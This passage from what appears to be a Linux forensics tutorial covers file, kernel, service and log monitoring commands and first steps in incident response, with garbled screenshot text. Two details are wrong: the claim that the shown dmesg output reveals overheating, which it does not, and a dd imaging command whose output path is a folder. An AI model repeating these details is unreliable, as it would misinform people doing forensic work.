

Track File Access and Modifications: inotifywait -me access,modify <directory\_to\_monitor>



Benefits

- 1. Lightweight and efficient.
- 2. Offers fine-grained control over the types of events to monitor.
- 3. Integrates well with scripts and other tools for automated responses.

Limitations

- 1. Limited to monitoring file system events. It doesn't provide context about who made the change or why.
- 2. There's a limit to the number of inotify watches that can be created, although this can be increased.

# **Practical Scenarios and Analysis Techniques**

- 1. **Detecting Unauthorized File Access:** By monitoring critical system files or directories, one can detect unauthorized access or modifications, potentially indicating a breach.
- 2. **Regulatory Compliance:** For industries with strict data handling and access requirements, tools like auditd can ensure compliance by logging all relevant file access and modifications.
- 3. **Forensic Analysis:** In the aftermath of a security incident, the logs from auditd can provide a detailed timeline of events, aiding in forensic investigations.
- 4. **Automated Alerts:** Both inotify and auditd can be integrated with scripts or monitoring solutions to trigger alerts on specific events, allowing for real-time incident response.

# Kernel and System State: Extracting Information with dmesg and sysctl

Understanding the core workings and status of a Linux system is imperative for any forensic expert. The kernel, as the heart of a Linux system, governs all system operations, making its insights invaluable.

# The Relevance of Kernel Insights in Forensics

Probing the kernel provides:

- Hardware and System Initialization Data: Details about hardware components, drivers loaded, and initialization sequences.
- Error and Warning Logs: Critical in pinpointing system issues, potential hardware failures, or suspicious activities.
- System Parameter Insights: Understand configurable parameters governing the system's behavior.

# Delving into dmesg: Kernel Message Buffer Access

*dmesg* is a utility that fetches messages from the kernel's ring buffer, providing insights into system events since boot-up.

Key Features of dmesg:

- Real-time monitoring of kernel messages.
- Filtering capabilities for specific levels of messages (e.g., errors, warnings).
- Timestamped entries for precise event tracking.

# **Commonly Used dmesg Commands**

View All Kernel Messages: dmesg

| kali@kali: ~/Desktop                                                                                                    | 8 |
|----------------------------------------------------------------------------------------------------|---|
| File Actions Edit View Help                                                                                                    |   |
| <pre>(kali@ kali)-[~/Desktop] _\$ dmesg</pre>                                                                                                    |   |
| <pre>0.0000000] Linux version 6.1.0-kali9-amd64 (devel@kali.org) (gcc-12 (Debian 12.2.0-14) 12.2.0. GNU ld (GNU Binutils for Debian) 2.40) #1 SMP PREEMPT DYNAMIC Debian 6.1.27-1kali</pre> |   |
| 1 (2023-05-12)                                                                                                    |   |
| [ 0.000000] Command line: BOOT_IMAGE=/boot/vmlinuz-6.1.0-kali9-amd64 root=UUID=b391398d<br>-058a-4bfa-948f-f87a4452eed3 ro quiet splash                                                     |   |
| <pre>[ 0.000000] Disabled fast string operations [ 0.0000000] x86/fpu: Supporting XSAVE feature 0×001: 'x87 floating point registers'</pre>                                                 |   |
| 0.0000000] x86/fpu: Supporting XSAVE feature 0×002: 'SSE registers'<br>0.0000000] x86/fpu: Supporting XSAVE feature 0×004: 'AVX registers'                                                  |   |
| <pre>0.0000000] x86/fpu: xstate_offset[2]: 576, xstate_sizes[2]: 256 0.0000000] x86/fpu: Enabled xstate features 0×7, context size is 832 bytes, using 'sta</pre>                           |   |
| ndard' format.<br>[ 0.0000000] signal: max sigframe size: 1776                                                                                                    | I |
| 0.0000000] BIOS-provided physical RAM map:<br>0.0000000] BIOS-e820: [mem 0×0000000000000000000000000000000009f3ff] usable                                                                   |   |

#### Live Monitoring of Kernel Messages: dmesg -w



Filter Messages by Priority: dmesg -l err,warn

| <b>k</b> | kali@kali: ~/Desktop                                                                                                    | $\odot$ $\odot$ $\otimes$ |
|----------|----------------------------------------------------------------------------------------------------|---------------------------|
| File     | Actions Edit View Help                                                                                                    |                           |
| [        | 2.742569] sd 2:0:0:0: [sda] Assuming drive cache: write through<br>3.472404] device-mapper: core: CONFIG_IMA_DISABLE_HTABLE is disabled. Duplicate 3 | IMA m                     |
| eas      | surements will not be recorded in the IMA log.                                                                                                    |                           |
|          | <b>4.140552] Bluetooth:</b> hci0: unexpected cc 0×0c12 length: 2 < 3                                                                                 |                           |
| ] [      | 4.140559] Bluetooth: hci0: Opcode 0x c12 failed: -38                                                                                                 |                           |
| 1        | 11.035798] systemd-journald[406]: File /var/log/journal/adae0cb13e174de4b9ed95eb5                                                                    | a2489                     |
| 7e/      | /user-1000.journal corrupted or uncleanly shut down, renaming and replacing.<br>3340.439002] /dev/sdb1: Can't open blockdev                          |                           |
|          |                                                                                                    |                           |
|          | -( <b>kali⊛ kali</b> )-[ <b>~/Desktop</b> ]<br>5 dmesg -l err,warn                                                                                   | 1                         |

#### **Real-World Example: Investigating System Crash**

Suppose a server experienced an unexpected shutdown. Using *dmesg*, a forensic expert can retrieve the kernel messages leading up to the crash: **dmesg | tail -n 50** 

| -                    | kali@kali: ~/Desktop                                                                                                    |     |
|----------------------|----------------------------------------------------------------------------------------------------|-----|
| File                 | e Actions Edit View Help                                                                                                    |     |
| [<br>[<br>7e,<br>[1: | <pre>4.719427] e1000: eth0 NIC Link is Up 1000 Mbps Full Duplex, Flow Control: None<br/>4.720026] IPv6: ADDRCONF(NETDEV_CHANGE): eth0: link becomes ready<br/>11.035798] systemd-journald[406]: File /var/log/journal/adae0cb13e174de4b9ed95eb5a2<br/>/user-1000.journal corrupted or uncleanly shut down, renaming and replacing.<br/>3266.646687] loop0: detected capacity change from 0 to 20096<br/>3340.439002] /dev/sdb1: Can't open blockdev</pre> | 489 |
|                      | -( <b>kali⊛ kali</b> )-[ <b>~/Desktop</b> ]<br>\$ dmesg   tail -n 50                                                                                                    |     |

In the output, messages related to hardware overheating are evident, indicating a potential cause for the sudden shutdown.

Further, to avoid future issues, the sysadmin might decide to adjust kernel parameters related to system resource consumption. With *sysctl*, they could tweak settings like maximum allowed processes or file handles.

# **Best Practices in Kernel Forensics**

- 1. **Persist Logs:** Since dmesg reads from a ring buffer, older messages might be overwritten. Ensure critical messages are persisted to disk logs.
- 2. **Restrict Access:** Sensitive information and controls are accessible via dmesg and sysctl. Ensure only authorized users have access.
- 3. **Backup Configurations:** Before tweaking parameters with sysctl, ensure you have backups, allowing quick reversion if needed.

# **Challenges in Kernel Forensics**

- 1. **Data Overwhelm:** Especially in systems with numerous devices and drivers, the output of dmesg can be overwhelming.
- 2. **Transient Data:** As dmesg fetches from a ring buffer, valuable data can be lost over time, especially on active systems.
- 3. **Potential for Disruption:** Incorrectly setting kernel parameters via sysctl can lead to system instability.

#### Active Services and Daemons: Analyzing with systemctl and service

In Linux, services and daemons are background processes that provide essential functionalities to the system and its applications. Monitoring and analyzing these services is a crucial aspect of Linux forensics, as it can reveal unauthorized or malicious activities. Two primary tools for managing and inspecting services in Linux are systemctl (part of the systemd suite) and the older service command.

#### **Understanding Services and Daemons**

A service in Linux is a program that runs in the background and performs specific operations or waits for specific events. A daemon is a type of service that runs continuously, often starting at boot time.

Key Concepts:

- Init System: The initialization system responsible for bootstrapping the user space and managing system processes after booting. systemd is the most common init system in modern Linux distributions.
- Unit Files: Configuration files in systemd that define the properties of system resources.
- Service State: Services can be in various states, such as active, inactive, failed, etc.
- systemctl: The System Control Tool

Overview: *systemctl* is the primary command-line tool to interact with systemd. It allows users to manage and inspect system resources, including services.

# **Common Uses and Examples**

List All Active Services: systemctl list-units --type=service --state=active

| ©                                                                          | kali@kali: ~/Desktop  | 008                             |  |  |  |  |  |  |
|----------------------------------------------------------------------------|-----------------------|---------------------------------|--|--|--|--|--|--|
| File Actions Edit View Help                                                |                       |                                 |  |  |  |  |  |  |
| <pre>(kali@ kali)-[~/Desktop]</pre>                                        |                       |                                 |  |  |  |  |  |  |
| UNIT                                                                       | LOAD ACTIVE SUB       | DESCRIPTION >                   |  |  |  |  |  |  |
| <pre>binfmt-support.service</pre>                                          | loaded active exited  | Enable support for additional > |  |  |  |  |  |  |
| colord.service                                                             | loaded active running | Manage, Install and Generate C> |  |  |  |  |  |  |
| console-setup.service                                                      | loaded active exited  | Set console font and keymap     |  |  |  |  |  |  |
| cron.service                                                               | loaded active running | Regular background program pro> |  |  |  |  |  |  |
| dbus.service                                                               | loaded active running | D-Bus System Message Bus        |  |  |  |  |  |  |
| getty@tty1.service                                                         | loaded active running | Getty on tty1                   |  |  |  |  |  |  |
| haveged.service                                                            | loaded active running | Entropy Daemon based on the HA> |  |  |  |  |  |  |
| ifupdown-pre.service                                                       | loaded active exited  | Helper to synchronize boot up > |  |  |  |  |  |  |
| keyboard-setup.service                                                     | loaded active exited  | Set the console keyboard layout |  |  |  |  |  |  |
| kmod-static-nodes.service                                                  | loaded active exited  | Create List of Static Device N> |  |  |  |  |  |  |
| lightdm.service                                                            | loaded active running | Light Display Manager           |  |  |  |  |  |  |
| ModemManager.service                                                       | loaded active running | Modem Manager                   |  |  |  |  |  |  |
|                                                                            |                       |                                 |  |  |  |  |  |  |
| -                                                                          |                       |                                 |  |  |  |  |  |  |
|                                                                            | kali@kali: ~/Desktop  | × ∪ ∪ ×                         |  |  |  |  |  |  |
| File Actions Edit View Help                                                |                       |                                 |  |  |  |  |  |  |
| user@1000.service                                                          | loaded active running | User Manager for UID 1000       |  |  |  |  |  |  |
| LOAD = Reflects whether the unit definition was properly loaded.           |                       |                                 |  |  |  |  |  |  |
| ACTIVE - The high-tevel unit activation state, i.e. generalization of SUB. |                       |                                 |  |  |  |  |  |  |
| - The two-tevel unit activation state, values depend on unit type.         |                       |                                 |  |  |  |  |  |  |
| J pos // - (0//0 (END))                                                    |                       |                                 |  |  |  |  |  |  |
| (INC) (INC)                                                                |                       |                                 |  |  |  |  |  |  |

#### Check the Status of a Service: systemctl status ssh.service



Start/Stop/Restart a Service:

systemctl start ssh.service systemctl stop ssh.service systemctl restart ssh.service

Enable/Disable a Service at Boot:

systemctl enable ssh.service systemctl disable ssh.service

Benefits:

- 1. Provides a unified interface to manage all system resources.
- 2. Offers detailed status and logging information for services.
- 3. Supports complex operations like masking and snapshotting.

Limitations:

- 1. Specific to distributions that use systemd.
- 2. Might have a steeper learning curve for users familiar with older init systems.

# service: Legacy Service Management

Overview: The service command is a legacy tool for managing services on systems that use older init systems like System V init.

# **Common Uses and Examples**

Check the Status of a Service: service ssh status



Start/Stop/Restart a Service:

service ssh start service ssh stop service ssh restart

Benefits:

- 1. Simple and straightforward interface.
- 2. Widely recognized due to its historical prevalence.

Limitations:

- 1. Lacks the advanced features and capabilities of systemctl.
- 2. Being phased out in favor of systemd in many modern distributions.

#### **Practical Scenarios and Analysis Techniques:**

• **Detecting Unauthorized Services:** Regularly listing and checking active services can help identify unexpected or unauthorized services that might indicate a system compromise.

- **Service Failure Analysis:** If a critical service fails, tools like systemctl can provide detailed logs and status information to diagnose the cause of the failure.
- **System Boot Analysis:** Understanding which services are enabled or disabled at boot can provide insights into system behavior and potential security risks.
- **Forensic Analysis:** In the aftermath of a security incident, analyzing service logs, states, and configurations can offer valuable information about the incident's timeline and impact.

#### Real-time Log Monitoring: Using tail and journalctl for Live Logs

Logs are the chronicles of a Linux system. They record everything from system errors to user activities, making them invaluable for forensic analysis. Real-time log monitoring, where logs are observed as they're generated, can provide immediate insights into ongoing activities and potential issues. Two primary tools for real-time log monitoring in Linux are *tail* and *journalctl*.

#### The Importance of Real-time Log Monitoring

Real-time log monitoring is crucial for several reasons:

- 1. Immediate Threat Detection: Detect unauthorized or suspicious activities as they happen.
- 2. System Health Monitoring: Identify system errors or failures in real-time.
- 3. **Compliance and Auditing:** Ensure that system activities align with regulatory requirements and standards.

# tail: Streaming the End of Files

Overview: *tail* is a command-line utility that displays the last part of files. When used with the -f option, it streams new content in real-time, making it perfect for monitoring log files as they grow.

# **Common Uses and Examples**

Monitor System Logs in Real-time: tail -f /var/log/syslog

|                                                                                                    | kali@kali: ~/Desktop                                                                                                    | $\bigcirc \bigcirc \otimes$                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| File Actions Edit                                                                                           | View Help                                                                                                    |                                                        |
| 2023-09-15T1<br>(eth0): sta<br>2023-09-15T1<br>ervice name=<br>ce' requeste<br>2023-09-15T1<br>ce - Network | 10:17:13.542919-04:00 kali NetworkManager[855]: <info> [1694787433.54<br/>ate changed new lease, address=192.168.133.128<br/>10:17:13.543355-04:00 kali dbus-daemon[843]: [system] Activating via s<br/>='org.freedesktop.nm_dispatcher' unit='dbus-org.freedesktop.nm-dispatc<br/>ed by ':1.4' (uid=0 pid=855 comm="/usr/sbin/NetworkManagerno-daemon<br/>10:17:13.559746-04:00 kali systemd[1]: Starting NetworkManager-dispatc<br/>K Manager Script Dispatcher Service</info> | 25] dhcp4<br>ystemd: s<br>her.servi<br>")<br>her.servi |
| 2023-09-15T1<br>rvice 'org.f                                                                                | 10:17:13.565351-04:00 kali dbus-daemon[843]: [system] Successfully act<br>freedesktop.nm_dispatcher'                                                                                                    | ivated se                                              |
| 2023-09-15T1<br>e - Network                                                                                 | 10:17:13.565620-04:00 kali systemd[1]: Started NetworkManager-dispatch<br>Manager Script Dispatcher Service.                                                                                                    | er.servic                                              |
| 2023-09-15T1<br>ivated succe                                                                                | 10:17:23.574609-04:00 kali systemd[1]: NetworkManager-dispatcher.servi<br>essfully.                                                                                                    | ce: Deact                                              |
|                                                                                                    |                                                                                                    |                                                        |

Display the Last 100 Lines of a Log File: tail -n 100 /var/log/auth.log

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

kal@kali:-/Desktop]

-\$ sudo tail -n 100 /var/log/auth.log

Benefits:

- 1. Simple and straightforward to use.
- 2. Available by default on almost all Linux distributions.
- 3. Can monitor multiple files simultaneously.

Limitations:

- 1. Limited to displaying the end of files.
- 2. Lacks advanced filtering and querying capabilities.

# **Journalctl: Querying Systemd Journals**

Overview: *journalctl* is the command-line utility for querying and displaying logs from the systemd journal. It offers advanced filtering and querying capabilities, making it a powerful tool for forensic log analysis.

# **Common Uses and Examples**

Display All Logs in Real-time: journalctl -f

kal@kali:~/Desktop
File Actions Edit View Help
Sep 15 10:17:13 kali systemd[1]: Started NetworkManager-dispatcher.service - Network Manag
er Script Dispatcher Service.
Sep 15 10:17:23 kali systemd[1]: NetworkManager-dispatcher.service: Deactivated successful
ly.
Sep 15 10:20:32 kali sudo[157041]: pam\_unix(sudo:session): session closed for user root
Sep 15 10:22:01 kali sudo[159936]: kali : TTY=pts/0 ; PWD=/home/kali/Desktop ; USER=ro
ot ; COMMAND=/usr/bin/tail -n 100 /var/log/auth.log
Sep 15 10:22:01 kali sudo[159936]: pam\_unix(sudo:session): session opened for user root(ui
d=0) by (uid=1000)
Sep 15 10:22:01 kali sudo[159936]: pam\_unix(sudo:session): session closed for user root

Show Logs for a Specific Service: journalctl -u ssh.service

| F          |         |                   |        | kali@kali: ~/Desktop                                                          |      |  |
|------------|---------|-------------------|--------|-------------------------------------------------------------------------------|------|--|
| File       | Actions | Edit Vie          | w Help |                                                                               |      |  |
| Sep        | 09 1    | 7:46:52           | 2 kali | <pre>systemd[1]: Starting ssh.service - OpenBSD Secure Shell server</pre>     |      |  |
| Sep        | 09 1    | 7:46:52           | 2 kali | sshd[899431]: Server listening on 0.0.0.0 port 22.                            |      |  |
| Sep        | 09 1    | 7:46:52           | 2 kali | sshd[899431]: Server listening on :: port 22.                                 |      |  |
| Sep        | 09 1    | 7:46:52           | 2 kali | <pre>systemd[1]: Started ssh.service - OpenBSD Secure Shell server.</pre>     |      |  |
| Sep        | 09 1    | 7:51:39           | ) kali | <pre>sshd[901729]: Received disconnect from 127.0.0.1 port 46974:11: By</pre> | ye > |  |
| Sep        | 09 1    | 7:51:39           | ) kali | <pre>sshd[901729]: Disconnected from authenticating user kali 127.0.0.</pre>  | 1 p> |  |
| Sep        | 09 1    | 7:51:39           | ) kali | <pre>sshd[901732]: pam_unix(sshd:auth): authentication failure; logname</pre> | e= > |  |
| Sep        | 09 1    | 7:51:4            | l kali | sshd[901732]: Failed password for kali from 127.0.0.1 port 46984 s            | ssh2 |  |
| Sep        | 09 1    | 7:51:43           | 3 kali | <pre>sshd[901732]: Connection closed by authenticating user kali 127.0</pre>  | .0.> |  |
| Sep        | 10 1    | .6: <u>3</u> 8:44 | ⊧ kali | <pre>systemd[1]: Stopping ssh.service - OpenBSD Secure Shell server</pre>     |      |  |
| lines 1-10 |         |                   |        |                                                                               |      |  |
Filter Logs by Time Range: journalctl --since="2023-01-01" --until="2023-01-31"

| •                                                                                      |                                                                                                    | kali@kali: ~/Desktop                                                                                                    |             |  |  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|--|--|
| File                                                                                   | Actions Edit View                                                                                                    | Help                                                                                                    |             |  |  |
| Jur<br>Jur<br>Jur<br>Jur<br>Jur<br>Jur<br>Jur                                          | 04 17:19:51<br>04 17:19:51<br>04 17:19:51<br>04 17:19:51<br>04 17:19:51<br>04 17:19:51<br>04 17:19:51<br>04 17:19:51 | <pre>kali kernel: Disabled fast string operations<br/>kali kernel: x86/fpu: Supporting XSAVE feature 0×001: 'x87 floating pot<br/>kali kernel: x86/fpu: Supporting XSAVE feature 0×002: 'SSE registers'<br/>kali kernel: x86/fpu: Supporting XSAVE feature 0×004: 'AVX registers'<br/>kali kernel: x86/fpu: xstate_offset[2]: 576, xstate_sizes[2]: 256<br/>kali kernel: x86/fpu: Enabled xstate features 0×7, context size is 832<br/>kali kernel: signal: max sigframe size: 1776<br/>kali kernel: BIOS-provided physical RAM map:</pre> | int><br>by> |  |  |
| <pre>(kali@ kali)-[~/Desktop]     journalctlsince="2023-01-12"until="2023-09-15"</pre> |                                                                                                    |                                                                                                    |             |  |  |

Display Kernel Messages: journalctl -k

| F                                                    |                                                                                                    |                                                                                              | kali@kali: ∼/Desktop                                                                                                    | $\odot \odot \odot$                                             |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| File                                                 | Actions Edit                                                                                                    | View Help                                                                                    |                                                                                                    |                                                                 |
| Ser<br>Ser<br>Ser<br>Ser<br>Ser<br>Ser<br>Ser        | <ul> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> <li>15 05:02</li> </ul> | :12 kali<br>:12 kali<br>:12 kali<br>:12 kali<br>:12 kali<br>:12 kali<br>:12 kali<br>:12 kali | kernel: Disabled fast string operations<br>kernel: x86/fpu: Supporting XSAVE feature 0×001: 'x87 fl<br>kernel: x86/fpu: Supporting XSAVE feature 0×002: 'SSE re<br>kernel: x86/fpu: Supporting XSAVE feature 0×004: 'AVX re<br>kernel: x86/fpu: xstate_offset[2]: 576, xstate_sizes[2]<br>kernel: x86/fpu: Enabled xstate features 0×7, context si<br>kernel: signal: max sigframe size: 1776<br>kernel: BIOS-provided physical RAM map: | oating point><br>gisters'<br>gisters'<br>: 256<br>ze is 832 by> |
| <pre>(kali@ kali)-[~/Desktop] \$ journalctl -k</pre> |                                                                                                    |                                                                                              |                                                                                                    |                                                                 |

Benefits:

- 1. Provides a centralized location for all systemd managed logs.
- 2. Supports advanced querying and filtering options.
- 3. Retains binary logs, ensuring data integrity and preventing log tampering.

Limitations:

- 1. Specific to systems using systemd.
- 2. The binary format might be unfamiliar to users accustomed to traditional text-based logs.

#### **Practical Scenarios and Analysis Techniques**

- **Unauthorized Access Detection:** By monitoring authentication logs in real-time, one can detect and respond to unauthorized access attempts immediately.
- **System Failure Diagnostics:** If a system service fails, real-time logs can provide immediate insights into the cause of the failure, facilitating quicker resolution.
- **Security Incident Response:** In the event of a security incident, live log monitoring can provide a real-time feed of system activities, aiding incident responders in their investigations.
- Audit and Compliance: Real-time log monitoring can ensure that system activities are continuously aligned with compliance requirements, and any deviations are immediately flagged.

## Incident Response: Immediate Actions and Triage

Incident response is a structured approach to addressing and managing the aftermath of a security breach or cyberattack. In the realm of Linux forensics, incident response is crucial to mitigate damage, understand the scope of the intrusion, and prevent future threats.

#### Understanding Incident Response

Incident response is not just about addressing the immediate threat but also about understanding its nature, scope, and potential long-term implications. The process involves several stages:

- **Preparation:** Setting up tools, procedures, and policies in anticipation of potential incidents.
- Identification: Recognizing and acknowledging the incident.
- Containment: Limiting the immediate impact of the incident.
- **Eradication:** Removing the root cause of the incident.
- **Recovery:** Restoring and validating system functionality for business operations.
- Lessons Learned: Reviewing and analyzing the incident to prevent future occurrences.
- Immediate Actions: First Steps in the Face of an Incident

When an incident is detected, the initial response is critical. The actions taken in the first few moments can significantly influence the outcome of the situation.

## **Key Immediate Actions**

1. **Isolation:** Disconnect the affected system from the network to prevent further compromise or data exfiltration. For instance:

#### sudo ifconfig eth0 down

- 2. **Documentation:** Record all observable anomalies, times, dates, and actions taken. This log will be invaluable for later analysis.
- 3. **Preservation of Evidence:** Ensure that all logs, memory dumps, and other potential evidence are preserved. Tools like dd can be used to create disk images:

## sudo dd if=/dev/sda of=/output/folder

4. **Communication:** Notify the appropriate personnel or teams about the incident. This might include IT teams, management, legal, or even law enforcement, depending on the severity.

## Triage: Assessing and Prioritizing

Triage in incident response refers to the process of assessing the situation to prioritize actions based on the severity and impact of the incident.

Key Triage Steps:

**Scope Identification:** Determine which systems are affected. Tools like netstat or ss can help identify unexpected network connections:

#### netstat -tuln

**Severity Assessment:** Evaluate the severity of the incident. Is it a minor malware infection, or is it a major breach with data exfiltration?

**Data Classification:** Identify the nature of the data that might be compromised. Is it public data, sensitive company data, or regulated personal data?

**Resource Allocation:** Based on the severity and scope, allocate resources for containment, eradication, and recovery.

## Practical Scenarios and Analysis Techniques

- **Ransomware Attack:** If a system is compromised with ransomware, the immediate action should be to isolate the system and prevent it from encrypting network shares or other connected systems.
- **Data Breach:** In the event of a data breach, the triage process should prioritize identifying the data's nature, whether personal data was involved, and the potential legal and regulatory implications.
- **Insider Threat:** If there's suspicion of malicious activity from an insider, preserving logs and other evidence becomes crucial. Tools like auditd can provide detailed activity logs.
- **DDoS Attack:** While DDoS attacks primarily affect network resources, Linux systems can provide logs and evidence to trace back the attack's origin or nature.

